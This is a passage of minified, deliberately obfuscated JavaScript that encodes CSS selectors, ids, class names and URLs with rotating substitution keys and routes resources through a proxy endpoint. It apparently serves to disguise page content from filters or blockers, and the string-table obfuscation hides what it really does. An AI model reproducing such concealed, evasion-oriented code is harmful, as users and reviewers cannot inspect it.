{key:k,value:w}=E;return k===M&&w[CR(0x4a9)](W);});}function T(L,M){const CU=CO;return!!(M[CU(0xa59)]('id')&&Q(L,M['id'])||M[CU(0xa59)](CU(0x7e3))&&Q(L,M[CU(0x10d7)])||M[CU(0xa59)](CU(0xd13))&&S(L,M[CU(0x95d)](CU(0xd13)))||M[CU(0xa59)](CU(0xe00))&&S(L,M[CU(0x95d)](CU(0xe00))));}function F(L,M){const CJ=CO;return L[CJ(0xecb)][CJ(0xef5)](W=>W[CJ(0xc32)]()===M[CJ(0xc32)]());}function z(L,M){const CY=CO;return L[CY(0xa63)][CY(0xcb9)](M);}},0x941:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>O});var C=m(0x9ea);const O={'encode':function(f){const CI=a2D;let N=arguments[CI(0x5cf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,C['i7'])();return N['id']+f[CI(0x1062)]('')[CI(0x246)](R=>N[CI(0xfb4)][CI(0x4a9)](R)?String[CI(0x724)](N[CI(0xce4)])+b(N[CI(0xfb4)],N[CI(0x4f5)],R):N[CI(0xf1b)][CI(0x4a9)](R)?String[CI(0x724)](N[CI(0x5bc)])+b(N[CI(0xf1b)],N[CI(0xfd6)],R):b(N[CI(0x7ee)],N[CI(0xd92)],R))[CI(0x9cc)]('');},'decode':f=>{const Ci=a2D,N=(0x0,C['i7'])(f[Ci(0x306)](0x0,0x4));if(!N)throw new Error(Ci(0x274)+f);const R=f[Ci(0x306)](0x4);let U=0x0;return R[Ci(0x1062)]('')[Ci(0x246)](J=>{const Cv=Ci;if(0x0==U&&J===String[Cv(0x724)](N[Cv(0xce4)]))return U=0x1,'';if(0x0==U&&J===String[Cv(0x724)](N[Cv(0x5bc)]))return U=0x2,'';if(0x0!=U){const Y=U;if(U=0x0,0x1==Y)return N[Cv(0x4f5)][Cv(0x4a9)](J)?G(N[Cv(0xfb4)],N[Cv(0x4f5)],J):G(N[Cv(0x7ee)],N[Cv(0xd92)],J)+J;if(0x2==Y)return N[Cv(0xfd6)][Cv(0x4a9)](J)?G(N[Cv(0xf1b)],N[Cv(0xfd6)],J):G(N[Cv(0x7ee)],N[Cv(0xd92)],J)+J;throw new Error(Cv(0x7ff)+Y);}return G(N[Cv(0x7ee)],N[Cv(0xd92)],J);})[Ci(0x9cc)]('');}};function b(f,N,R){const CQ=a2D;if(0x1!==R[CQ(0x5cf)])throw new Error(CQ(0x946));return f[CQ(0x4a9)](R)?N[f[CQ(0x676)](R)]:R;}function G(f,N,R){const CS=a2D;if(0x1!==R[CS(0x5cf)])throw new Error(CS(0x946));return N[CS(0x4a9)](R)?f[N[CS(0x676)](R)]:R;}},0x9ea:(K,B,m)=>{'use strict';const CZ=a2D;m['d'](B,{'$o':()=>G,'i7':()=>b});var C=m(0x2197),O=m(0x1fa9);function b(J){const CP=a2D;return J?U[CP(0xea0)](Y=>Y['id']===J):C['A'][CP(0x384)]?N[0x0]:O['A'][CP(0x105f)](N);}const G=()=>N[N[CZ(0x5cf)]-0x1];function f(J){const CT=CZ,Y=[CT(0xaf0),CT(0xc14),CT(0x733),CT(0x2e4),CT(0xf59),CT(0xf22),CT(0x959),CT(0xadb),CT(0x602)],I={};for(let v=0x0;v<Y[CT(0x5cf)];v++){const Q=J[v];I[atob(Y[v])]=CT(0x8a7)==typeof Q?atob(Q):Q;}return I;}const N=[[CZ(0x781),CZ(0x752),CZ(0xa3a),0x75,CZ(0x992),CZ(0x4f0),0x39,CZ(0x6d4),CZ(0xd4a)],[CZ(0x71e),CZ(0x858),CZ(0x10cc),0x75,CZ(0xc2c),CZ(0xf3b),0x73,CZ(0xb4e),CZ(0x570)],[CZ(0xbd3),CZ(0x343),CZ(0x29e),0x61,CZ(0x26d),CZ(0x102f),0x72,CZ(0xfe1),CZ(0x906)],[CZ(0xe6d),CZ(0xfbb),CZ(0x618),0x6a,CZ(0x708),CZ(0xa1a),0x35,CZ(0xdba),CZ(0x485)]][CZ(0x246)](J=>f(J)),R=[[CZ(0xb75),CZ(0x375),CZ(0xb15),0x77,CZ(0x4b1),CZ(0x6de),0x66,CZ(0xbc4),CZ(0x27f)],[CZ(0x507),CZ(0xaf7),CZ(0xb42),0x39,CZ(0x61f),CZ(0x109c),0x65,CZ(0x2f3),CZ(0xc64)],[CZ(0x974),CZ(0x722),CZ(0x4d7),0x66,CZ(0xc82),CZ(0xe4f),0x38,CZ(0xdb7),CZ(0x36f)],[CZ(0x777),CZ(0xb5a),CZ(0x1077),0x61,CZ(0x999),CZ(0x6f3),0x73,CZ(0xfac),CZ(0x46b)],[CZ(0x6ff),CZ(0xd32),CZ(0xd9c),0x79,CZ(0x692),CZ(0x39c),0x6e,CZ(0x4f6),CZ(0xb1e)],[CZ(0x826),CZ(0x2f7),CZ(0x2fe),0x76,CZ(0xef8),CZ(0xfc9),0x73,CZ(0x1006),CZ(0x5b0)],[CZ(0x5a6),CZ(0x1051),CZ(0x1082),0x70,CZ(0x10ad),CZ(0xb87),0x72,CZ(0xfad),CZ(0x2c1)],[CZ(0xd56),CZ(0xd38),CZ(0x3b8),0x6b,CZ(0x5e0),CZ(0xcfc),0x68,CZ(0x8f4),CZ(0x2b1)],[CZ(0x9d8),CZ(0x8b2),CZ(0xe2e),0x73,CZ(0x68b),CZ(0x9a4),0x68,CZ(0x1079),CZ(0x114b)],[CZ(0xba1),CZ(0x52e),CZ(0xe63),0x61,CZ(0x422),CZ(0x87a),0x65,CZ(0xefb),CZ(0x103b)],[CZ(0xc45),CZ(0xcdb),CZ(0xc5b),0x6a,CZ(0xf0a),CZ(0x8a3),0x6b,CZ(0x92b),CZ(0x759)],[CZ(0xef0),CZ(0xe19),CZ(0x255),0x66,CZ(0x65c),CZ(0x333),0x39,CZ(0x707),CZ(0x62b)],[CZ(0x410),CZ(0x1055),CZ(0x897),0x67,CZ(0xeea),CZ(0xd28),0x61,CZ(0x1129),CZ(0x931)],[CZ(0x575),CZ(0x92a),CZ(0x10ef),0x38,CZ(0x9f8),CZ(0xcc3),0x31,CZ(0xd6e),CZ(0x709)],[CZ(0x432),CZ(0xb2a),CZ(0xd9d),0x6f,CZ(0x6f0),CZ(0x800),0x68,CZ(0x86f),CZ(0x99c)],[CZ(0xf79),CZ(0xea2),CZ(0xbe9),0x6b,CZ(0xf9c),CZ(0xb8d),0x32,CZ(0xe02),CZ(0xd5e)]][CZ(0x246)](J=>f(J)),U=[...N,...R];},0x120e:(K,B,m)=>{'use strict';const CF=a2D;m['d'](B,{'Gb':()=>R,'OC':()=>N,'Y_':()=>f,'oi':()=>U,'xm':()=>G});var C=m(0x1e87),O=m(0x941),b=(m(0x2197),m(0x1fa9));const G=[CF(0x713),CF(0x5f8),CF(0x91c),CF(0xae5),CF(0x679),CF(0xd74),CF(0xf14),CF(0x2bb),CF(0xcb6),CF(0x789),CF(0xf47),CF(0xe1f),CF(0x366),CF(0xbec),CF(0x8db),CF(0x60a),CF(0x543),CF(0x7aa),CF(0x644),CF(0xaa1),CF(0x1144),CF(0x389),CF(0xe3c),CF(0x1106),CF(0xcd2),CF(0x4b3),CF(0xb10),CF(0xc6f),CF(0xa06),CF(0x8fb),CF(0x942),CF(0x356),CF(0x651),CF(0x101c),CF(0x1001),CF(0x63d),CF(0xf2b),CF(0xec8),CF(0x1115),CF(0x500),CF(0x7ce),CF(0xc9b),CF(0x6fd),CF(0x3b2),CF(0xf34),CF(0xd76),CF(0x381),CF(0x9b7),CF(0x6d8),CF(0xcb8),CF(0x81e),CF(0xc00),CF(0x917),CF(0x4d6),CF(0x37a),CF(0xed5),CF(0x776)];function f(J){const Ct=CF;return void 0x0===J?-0x1:G[Ct(0x676)](J);}function N(J){const Co=CF,Y=O['A'][Co(0xfea)](J),I=b['A'][Co(0x10d7)](),v=Y[Co(0x1d6)](Co(0xb60),'\x22'[Co(0x65b)](I,'\x22')),Q=JSON[Co(0x7ad)](v);return Q[Co(0xf66)]=Q[I],delete Q[I],Q;}function R(J){const Ch=CF;return!!(window[Ch(0x2c6)][Ch(0xff8)]+window[Ch(0x2c6)][Ch(0xe03)])[Ch(0x4a9)](Ch(0x346))||Ch(0x769)===C['A'][Ch(0x23e)](Ch(0x51c),!0x1)||Ch(0xf0d)!==C['A'][Ch(0x23e)](Ch(0x51c),!0x1)&&Math[Ch(0xe5c)]()<J;}function U(J){const Cg=CF;try{if(!window[Cg(0xd6c)]||!(Cg(0xd52)in window[Cg(0xd6c)]))return!0x1;const Y=window[Cg(0xd6c)][Cg(0xd52)];return!(!Y[Cg(0xa57)]||!Y[Cg(0xf4f)])&&Y[Cg(0xa57)]/Y[Cg(0xf4f)]>=J;}catch(I){return!0x1;}}},0x13e7:(K,B,m)=>{'use strict';const Cz=a2D;m['d'](B,{'H':()=>a,'e':()=>C});const C=O=>O[Cz(0x4a9)](Cz(0x10fb))||O[Cz(0x4a9)](Cz(0x1e2))?O=(O=(O=(O=O[Cz(0x1d6)](/(^width\s*:)/g,Cz(0x280)))[Cz(0x1d6)](/([^-]width\s*:)/g,Cz(0x280)))[Cz(0x1d6)](/(^height\s*:)/g,Cz(0x280)))[Cz(0x1d6)](/([^-]height\s*:)/g,Cz(0x280)):O,a=O=>O[Cz(0x4a9)](Cz(0x10fb))||O[Cz(0x4a9)](Cz(0x1e2))?O=(O=(O=(O=O[Cz(0x1d6)](/(^width\s*:)   /g,'$1'))[Cz(0x1d6)](/([^-]width\s*:)   /g,'$1'))[Cz(0x1d6)](/(^height\s*:)   /g,'$1'))[Cz(0x1d6)](/([^-]height\s*:)   /g,'$1'):O;},0x1a13:(K,B,C)=>{'use strict';const Cs=a2D;C['d'](B,{'QS':()=>F,'Qw':()=>Z,'Vd':()=>T,'dv':()=>Y,'hB':()=>L,'oY':()=>z,'sR':()=>I});var O=C(0xf26),G=C(0x81),N=C(0x13a3),R=C(0x2197),U=C(0x13e7),J=C(0x2374);const Y=E=>{const CL=a2D;let {protectUrlContext:k,stylesheet:q,baseUrl:V='',key:X,endpoint:H=R['A'][CL(0xe15)],idFilter:A,urlFilter:j,attributeFilter:x,tagNameFilter:y0,isPageLevel:y1=!0x1}=E;return W({'protectUrlContext':k,'stylesheet':q,'direction':CL(0x79d),'context':CL(0x406),'baseUrl':V,'key':X,'endpoint':H,'idFilter':A,'urlFilter':j,'attributeFilter':x,'tagNameFilter':y0,'isPageLevel':y1});},I=E=>W({'stylesheet':E,'direction':Cs(0xbaa),'context':Cs(0x406)}),Q=Cs(0xa2e)!=typeof window,S=(0x0,J['_'])(Q),P=(0x0,J['_'])(Q),Z=E=>{const CM=Cs;let {protectUrlContext:k,selector:q,key:V,idFilter:X,attributeFilter:H,tagNameFilter:A}=E;const j=X||H||A?S:P;let x=j[CM(0x23e)](q);return x||(x=W({'protectUrlContext':k,'stylesheet':q,'direction':CM(0x79d),'context':CM(0xf6a),'baseUrl':'','key':V,'idFilter':X,'attributeFilter':H,'tagNameFilter':A}),j[CM(0x480)](q,x)),x;},T=E=>{const CW=Cs;let {protectUrlContext:k,style:q,baseUrl:V='',key:X,endpoint:H=R['A'][CW(0xe15)],idFilter:A,urlFilter:j,attributeFilter:x}=E,y0=W({'protectUrlContext':k,'stylesheet':q,'direction':CW(0x79d),'context':CW(0xcf8),'baseUrl':V,'key':X,'endpoint':H,'idFilter':A,'urlFilter':j,'attributeFilter':x});return q[CW(0x771)](';')&&!y0[CW(0x771)](';')&&(y0+=';'),y0;},F=E=>{const Cd=Cs;let k=W({'stylesheet':E,'direction':Cd(0xbaa),'context':Cd(0xcf8)});return E[Cd(0x771)](';')&&!k[Cd(0x771)](';')&&(k+=';'),k;},z=E=>{const Cu=Cs;let {protectUrlContext:k,value:q,baseUrl:V='',key:X,endpoint:H=R['A'][Cu(0xe15)],idFilter:A,urlFilter:j,attributeFilter:x}=E;return W({'protectUrlContext':k,'stylesheet':q,'context':Cu(0x2f1),'direction':Cu(0x79d),'baseUrl':V,'key':X,'endpoint':H,'idFilter':A,'urlFilter':j,'attributeFilter':x});},L=E=>W({'stylesheet':E,'direction':Cs(0xbaa),'context':Cs(0x2f1)});function M(E,k,q){const CE=Cs,V=N['z1'][CE(0x5cf)];if('*='===E){const X=q(k);k=(0x0,N['_'])(X)?X[CE(0x306)](V+0x4):X;}else{if('$='===E){const H=q(k);k=(0x0,N['_'])(H)?H[CE(0x306)](V+0x4):H;}else k=q(k);}return k;}function W(E){const Ce=Cs,{stylesheet:k,context:q}=E;let V,X,H,A;if(Ce(0x79d)===E[Ce(0xdb3)]){const {protectUrlContext:y0,baseUrl:y1,key:y2,endpoint:y3=R['A'][Ce(0xe15)],isPageLevel:y4}=E;V=y5=>E[Ce(0x98c)]&&!E[Ce(0x98c)](y5)?y5:(0x0,N['md'])(y5[Ce(0x1062)]('\x5c')[Ce(0x9cc)](''),y2),X=function(y5){const Ck=Ce;let y6=arguments[Ck(0x5cf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G['MN'][Ck(0x54b)];return y5[Ck(0xf04)]('{{')&&y5[Ck(0x771)]('}}')?y5:y5[Ck(0xf04)]('.')&&!y5[Ck(0xf04)]('./')&&!y5[Ck(0xf04)](Ck(0x110f))||y5[Ck(0xf04)]('#')?Z({'protectUrlContext':y0,'selector':y5,'key':y2,'idFilter':E[Ck(0x98c)],'attributeFilter':E[Ck(0x1a9)]}):E[Ck(0x20f)]&&!E[Ck(0x20f)](y5)?y5:(y4&&y6===G['MN'][Ck(0x848)]&&(y6=G['MN'][Ck(0x477)]),(0x0,G['Wq'])({'protectUrlContext':y0,'url':y1?new URL(y5,y1)[Ck(0xe00)]:y5,'kind':y6,'key':y2,'endpoint':y3}));},H=y5=>E[Ce(0x1a9)]&&!E[Ce(0x1a9)](y5)?y5:Ce(0x81d)[Ce(0x65b)]((0x0,N['md'])(y5[Ce(0x306)](0x5),y2)[Ce(0xc32)]()),A=y5=>E[Ce(0x413)]&&E[Ce(0x413)](y5)?Ce(0xde6)+(0x0,N['md'])(y5[Ce(0xc32)](),y2):y5;}else Ce(0xbaa)===E[Ce(0xdb3)]?(V=y5=>(0x0,N['_'])(y5)?(0x0,N['ks'])(y5):y5,X=y5=>(0x0,G['EW'])(y5)?(0x0,G['sH'])(y5)[Ce(0x67c)]:y5,H=y5=>(0x0,N['_'])(y5[Ce(0x306)](0x5))?Ce(0x81d)+(0x0,N['ks'])(y5[Ce(0x306)](0x5)[Ce(0xc32)]()):y5,A=y5=>y5[Ce(0xf04)](Ce(0xde6))&&(0x0,N['_'])(y5[Ce(0x306)](0x3))?(0x0,N['ks'])(y5[Ce(0x306)](0x3)):y5):Ce(0x3d7)===E[Ce(0xdb3)]&&(V=y5=>y5,X=y5=>{const Cw=Ce;try{return new URL(y5,E[Cw(0xaa2)])[Cw(0xe00)];}catch(y6){return y5;}},H=y5=>y5,A=y5=>y5);const j=[],x=(0x0,O['qg'])(k,{'context':q});return(0x0,O['GG'])(x,{'enter'(y5){const Cq=Ce;var y6,y7,y8,y9,yy,yD,yl;j[Cq(0xd0b)](y5);const yc=j[Cq(0x5cf)]>=0x3&&Cq(0x7d4)===j[j[Cq(0x5cf)]-0x3][Cq(0x66b)];if(Cq(0x111e)===y5[Cq(0xb77)])y5[Cq(0x66b)]=V(y5[Cq(0x66b)]);else{if(Cq(0xc03)===y5[Cq(0xb77)])y5[Cq(0x66b)]=V(y5[Cq(0x66b)]);else{if(Cq(0x1124)===y5[Cq(0xb77)]&&Cq(0x103d)===y5[Cq(0x66b)][Cq(0xb77)]&&y5[Cq(0x66b)][Cq(0x66b)][Cq(0xf04)](Cq(0x81d)))y5[Cq(0x66b)][Cq(0x66b)]=H(y5[Cq(0x66b)][Cq(0x66b)]);else{if(Cq(0x1124)!==y5[Cq(0xb77)]||Cq(0x103d)!==y5[Cq(0x66b)][Cq(0xb77)]||'id'!==y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0x4de)!==y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0xa8e)!==y5[Cq(0x66b)][Cq(0x66b)]||Cq(0xfba)!==(null===(y6=y5[Cq(0x2f1)])||void 0x0===y6?void 0x0:y6[Cq(0xb77)])){if(Cq(0x1124)!==y5[Cq(0xb77)]||Cq(0x103d)!==y5[Cq(0x66b)][Cq(0xb77)]||Cq(0x10fb)!==y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0x1e2)!==y5[Cq(0x66b)][Cq(0x66b)]||Cq(0xfba)!==(null===(y7=y5[Cq(0x2f1)])||void 0x0===y7?void 0x0:y7[Cq(0xb77)])){if(Cq(0x1124)===y5[Cq(0xb77)]&&Cq(0x103d)===y5[Cq(0x66b)][Cq(0xb77)]&&Cq(0x5fa)===y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0xfba)===(null===(y8=y5[Cq(0x2f1)])||void 0x0===y8?void 0x0:y8[Cq(0xb77)])&&(y5[Cq(0x2f1)][Cq(0x2f1)][Cq(0x4a9)](Cq(0x10fb))||y5[Cq(0x2f1)][Cq(0x2f1)][Cq(0x4a9)](Cq(0x1e2)))){if(Cq(0x79d)===E[Cq(0xdb3)]){const yK=(0x0,U['e'])(y5[Cq(0x2f1)][Cq(0x2f1)]);yK!==y5[Cq(0x2f1)][Cq(0x2f1)]&&(y5[Cq(0x2f1)][Cq(0x2f1)]=y5[Cq(0x2f1)][Cq(0x2f1)]+',\x20'+yK);}else{if(Cq(0xbaa)===E[Cq(0xdb3)]){const yB=(0x0,U['H'])(y5[Cq(0x2f1)][Cq(0x2f1)]);yB!==y5[Cq(0x2f1)][Cq(0x2f1)]&&(y5[Cq(0x2f1)][Cq(0x2f1)]=yB);}}}else{if(Cq(0x1124)===y5[Cq(0xb77)]&&Cq(0x103d)===y5[Cq(0x66b)][Cq(0xb77)]&&Cq(0xd13)===y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0xfba)===(null===(y9=y5[Cq(0x2f1)])||void 0x0===y9?void 0x0:y9[Cq(0xb77)]))Cq(0x79d)===E[Cq(0xdb3)]?y5[Cq(0x2f1)][Cq(0x2f1)]=M(y5[Cq(0xb0d)],y5[Cq(0x2f1)][Cq(0x2f1)],V):y5[Cq(0x2f1)][Cq(0x2f1)]=V(y5[Cq(0x2f1)][Cq(0x2f1)]);else{if(Cq(0x1124)===y5[Cq(0xb77)]&&Cq(0x103d)===y5[Cq(0x66b)][Cq(0xb77)]&&'id'===y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0x103d)===(null===(yy=y5[Cq(0x2f1)])||void 0x0===yy?void 0x0:yy[Cq(0xb77)]))Cq(0x79d)===E[Cq(0xdb3)]?y5[Cq(0x2f1)][Cq(0x66b)]=M(y5[Cq(0xb0d)],y5[Cq(0x2f1)][Cq(0x66b)],V):y5[Cq(0x2f1)][Cq(0x66b)]=V(y5[Cq(0x2f1)][Cq(0x66b)]);else{if(Cq(0x1124)===y5[Cq(0xb77)]&&Cq(0x103d)===y5[Cq(0x66b)][Cq(0xb77)]&&Cq(0x46f)===y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0x103d)===(null===(yD=y5[Cq(0x2f1)])||void 0x0===yD?void 0x0:yD[Cq(0xb77)]))E[Cq(0xdb3)],y5[Cq(0x66b)][Cq(0x66b)]=V(y5[Cq(0x66b)][Cq(0x66b)]);else{if(Cq(0x1124)===y5[Cq(0xb77)]&&Cq(0x103d)===y5[Cq(0x66b)][Cq(0xb77)]&&Cq(0x7e3)===y5[Cq(0x66b)][Cq(0x66b)]&&Cq(0xfba)===(null===(yl=y5[Cq(0x2f1)])||void 0x0===yl?void 0x0:yl[Cq(0xb77)]))Cq(0x79d)===E[Cq(0xdb3)]?y5[Cq(0x2f1)][Cq(0x2f1)]=M(y5[Cq(0xb0d)],y5[Cq(0x2f1)][Cq(0x2f1)],V):y5[Cq(0x2f1)][Cq(0x2f1)]=V(y5[Cq(0x2f1)][Cq(0x2f1)]);else{if(yc&&Cq(0xfba)===y5[Cq(0xb77)])y5[Cq(0x2f1)]=X(y5[Cq(0x2f1)],G['MN'][Cq(0x848)]);else{if(Cq(0x54b)===y5[Cq(0xb77)])y5[Cq(0x2f1)]=X(y5[Cq(0x2f1)],yc?G['MN'][Cq(0x848)]:G['MN'][Cq(0x54b)]);else{if(Cq(0x7e5)===y5[Cq(0xb77)])y5[Cq(0x6e3)][Cq(0x521)][Cq(0x1136)](ym=>{const CV=Cq;CV(0xa33)===ym[CV(0xb77)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[CV(0xcb9)](ym[CV(0x2f1)])&&(ym[CV(0x2f1)]=W({...E,'stylesheet':ym[CV(0x2f1)],'context':CV(0x406)}));});else{if(Cq(0xa33)===y5[Cq(0xb77)]&&y5[Cq(0x2f1)][Cq(0xd7d)]()[Cq(0xf04)](Cq(0x230))&&y5[Cq(0x2f1)][Cq(0xd7d)]()[Cq(0x771)](')')){const ym=y5[Cq(0x2f1)][Cq(0xd7d)]()[Cq(0x306)](0x4,-0x1)[Cq(0xd7d)](),yC=ym[Cq(0x38c)](/^'(.*)'$/),ya=ym[Cq(0x38c)](/^"(.*)"$/);let yO='';yO=yC?'\x27'[Cq(0x65b)](X(yC[0x1],G['MN'][Cq(0x54b)]),'\x27'):ya?'\x22'[Cq(0x65b)](X(ya[0x1],G['MN'][Cq(0x54b)]),'\x22'):X(ym,G['MN'][Cq(0x54b)]),y5[Cq(0x2f1)]=y5[Cq(0x2f1)][Cq(0x1d6)](ym,yO);}else Cq(0x8e2)===y5[Cq(0xb77)]&&(y5[Cq(0x66b)]=A(y5[Cq(0x66b)]));}}}}}}}}}else Cq(0x79d)===E[Cq(0xdb3)]?y5[Cq(0x2f1)][Cq(0x2f1)]=Cq(0x402)+y5[Cq(0x2f1)][Cq(0x2f1)]:y5[Cq(0x2f1)][Cq(0x2f1)]=y5[Cq(0x2f1)][Cq(0x2f1)][Cq(0xf04)](Cq(0x402))?y5[Cq(0x2f1)][Cq(0x2f1)][Cq(0x306)](0x3):y5[Cq(0x2f1)][Cq(0x2f1)];}else Cq(0x79d)===E[Cq(0xdb3)]?y5[Cq(0x2f1)][Cq(0x2f1)]=M(y5[Cq(0xb0d)],y5[Cq(0x2f1)][Cq(0x2f1)],V):y5[Cq(0x2f1)][Cq(0x2f1)]=V(y5[Cq(0x2f1)][Cq(0x2f1)]);}}}},'leave'(y5){const CX=Ce;j[CX(0x474)]();}}),(0x0,O['cM'])(x);}},0x13a3:(K,B,C)=>{'use strict';const CH=a2D;C['d'](B,{'_':()=>Z,'ks':()=>P,'md':()=>S,'xE':()=>Q,'z1':()=>J,'zp':()=>v});var O=C(0x941),b=C(0x9ea),G=C(0xe37);const N=CH(0xa2e)==typeof window,R=CH(0xa18),U=CH(0x5cb),J=U,Y=new Map(),I=new Map();function v(F,z){const CA=CH;let L=arguments[CA(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return S(F=encodeURIComponent(F),z,L);}function Q(F){return decodeURIComponent(P(F));}function S(F,z){const Cj=CH;var L;let M=arguments[Cj(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!F)return F;if(Z(F))return F;if(!N){const E=Y[Cj(0x23e)](F);if(E)return E;}z=null!==(L=z)&&void 0x0!==L?L:(0x0,G['x'])();const W=(0x2===M?U:R)+O['A'][Cj(0x97d)](F,z);return N||(Y[Cj(0x480)](F,W),I[Cj(0x480)](W,F)),W;}function P(F){const Cx=CH;if(!F)throw new Error(Cx(0x216));const z=T(F);if(!N){const W=I[Cx(0x23e)](F);if(W)return W;}const L=F[Cx(0x306)](0x2===z?U[Cx(0x5cf)]:R[Cx(0x5cf)]),M=O['A'][Cx(0xfea)](L);return N||(I[Cx(0x480)](F,M),Y[Cx(0x480)](M,F)),M;}function Z(F){if(!F)return!0x1;try{return T(F),!0x0;}catch(z){return!0x1;}}function T(F){const Cn=CH;if(!F)throw new Error(Cn(0xd0e));if(F[Cn(0xf04)](R))return 0x1;if(F[Cn(0xf04)](U)){if(F[Cn(0x5cf)]<U[Cn(0x5cf)]+0x4)throw new Error(Cn(0x9c0)[Cn(0x65b)](F));const z=F[Cn(0x306)](U[Cn(0x5cf)],U[Cn(0x5cf)]+0x4);if((0x0,b['i7'])(z))return 0x2;throw new Error(Cn(0xe3b)[Cn(0x65b)](F));}throw new Error(Cn(0xe06)[Cn(0x65b)](F));}},0xe37:(K,B,m)=>{'use strict';let C;function a(b){C=b;}function O(){return C;}m['d'](B,{'x':()=>O,'z':()=>a});},0x81:(K,B,G)=>{'use strict';const Cp=a2D;G['d'](B,{'EW':()=>yO,'GX':()=>yf,'Gy':()=>yK,'MN':()=>y6,'Ph':()=>y1,'Vp':()=>yB,'Wq':()=>ym,'Xz':()=>yG,'ZM':()=>y0,'ep':()=>j,'g3':()=>y2,'ht':()=>y4,'lv':()=>H,'qF':()=>y3,'rI':()=>yy,'sH':()=>ya});var J=G(0x2c0),Y=G(0x941),Q=G(0x9ea),Z=G(0x2197),F=G(0xe37),z=G(0x1fa9),q=G(0x12e6),V=G(0x120e),X=G(0x23be);const H=Cp(0xe76),j=Cp(0x1d7),y0=Cp(0x418),y1=Cp(0x10d3),y2=Cp(0x882),y3=Cp(0x38a),y4=[H,j,y0,y1,y2,y3],y5=(0x0,X['t'])(Z['A'][Cp(0xf35)]);let y6=function(yr){const a0=Cp;return yr[a0(0x54b)]=a0(0x48d),yr[a0(0x329)]=a0(0x553),yr[a0(0x848)]=a0(0xfa5),yr[a0(0x24c)]=a0(0x868),yr[a0(0x6d1)]='m',yr[a0(0x477)]='n',yr;}({});function y7(yr){const a1=Cp;return Array[a1(0xe8c)](yr[a1(0xdcb)][a1(0xde5)]())[a1(0x1bc)](yR=>a1(0x1b0)!=yR)[a1(0x5cf)]>0x0;}const y8=new Uint32Array(0x100);for(let yr=0x0;yr<0x100;yr++){let yR=yr;for(let yU=0x0;yU<0x8;yU++)yR=0x1&yR?0xedb88320^yR>>>0x1:yR>>>0x1;y8[yr]=yR;}function y9(yJ){const a2=Cp;let yY=-0x1;for(let yI=0x0;yI<yJ[a2(0x5cf)];yI++)yY=yY>>>0x8^y8[0xff&(yY^yJ[a2(0x224)](yI))];return~yY>>>0x0;}function yy(yJ,yY){const a3=Cp;return yJ[a3(0x1062)]('.')[a3(0x1bc)](yI=>''!==yI)[a3(0xb98)]()[a3(0x246)](yI=>y9(yI+yY)%0x3e8)[a3(0x9cc)]('/');}const yD=Cp(0x546),yl=Cp(0x8c2),yc=Cp(0x2e7);function yK(yJ){const a4=Cp;return a4(0xfcf)===yJ[a4(0xf35)]||a4(0x794)===yJ[a4(0xf35)];}function yB(yJ){const a5=Cp;return a5(0x1096)===yJ[a5(0xf35)];}function ym(yJ){const a6=Cp,{url:yY,kind:yI=y6[a6(0x54b)],baseUrl:yi,key:yv=null,protectUrlContext:yQ}=yJ;let {endpoint:yS}=yJ;if(!yY)return'';if('#'===yY)return yY;if(a6(0x8a7)==typeof yY&&yY[a6(0x4a9)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[a6(0xcb9)](yY))return yY;let yP=yG(yY,yi);if(a6(0xc76)!==yP[a6(0x9c5)]&&a6(0x936)!==yP[a6(0x9c5)])return yP[a6(0xe00)];if(a6(0x4ef)===yP[a6(0xdb2)])return yP[a6(0xe00)];if(a6(0x637)===yP[a6(0xdb2)])return yP[a6(0xe00)];if(/^\/_game-files(?:\/|$)/[a6(0xcb9)](yP[a6(0xf8e)])&&(a6(0x8b7)===yP[a6(0xdb2)]||yP[a6(0xdb2)][a6(0x771)](a6(0x9a6))||a6(0x1f5)===yP[a6(0xdb2)]||yP[a6(0xdb2)][a6(0x771)](a6(0x822))))return yP[a6(0xe00)];if(yO(yP)){const {originalUrl:yM,kind:yW}=ya(yP);return yW!==yI||y7(yP)?ym({...yJ,'url':yM}):yP[a6(0xe00)];}let yZ=(0x0,q['Vq'])(yS);var yT,yF;(-0x1!==yZ||(0x0,q['az'])(yJ[a6(0x355)],yS))&&(yZ=null!==(yT=null===(yF=yJ[a6(0x1dc)])||void 0x0===yF?void 0x0:yF[a6(0x20e)])&&void 0x0!==yT?yT:y9(yJ[a6(0x355)][a6(0xf21)]+yP[a6(0xca5)])%q['ch'],yS=(0x0,q['XV'])(yS,yZ));const yt=-0x1===yZ?(0x0,q['aV'])(yS)+yP[a6(0xf8e)]:(0x0,q['XV'])(yS,0x0)+yP[a6(0xf8e)];yP[a6(0xca5)]===yS&&a6(0xdd0)===yP[a6(0xf8e)]&&(yP=new URL(yt));const yo=-0x1===yZ?(0x0,q['aV'])(yS)+yP[a6(0xf8e)]:(0x0,q['XV'])(yS,0x0)+yP[a6(0xf8e)];yP[a6(0xca5)]===yS&&a6(0x1c0)===yP[a6(0xf8e)]&&(yP=new URL(yo));const yh=-0x1===yZ?(0x0,q['aV'])(yS)+yP[a6(0xf8e)]:(0x0,q['XV'])(yS,0x0)+yP[a6(0xf8e)];yP[a6(0xca5)]===yS&&a6(0xfc4)===yP[a6(0xf8e)]&&(yP=new URL(yh)),yI===y6[a6(0x329)]&&yP[a6(0xe00)][a6(0xf04)](a6(0x10bb))&&(yP[a6(0x9c5)]=a6(0x936));const yg=yI[a6(0x1138)](0x0);[a6(0x2da),a6(0x5ce),a6(0xe69),yt,yo,yh][a6(0xea0)](yd=>yd===yP[a6(0xe00)])&&(yS=-0x1===yZ?(0x0,q['aV'])(yS):(0x0,q['XV'])(yS,0x0));let 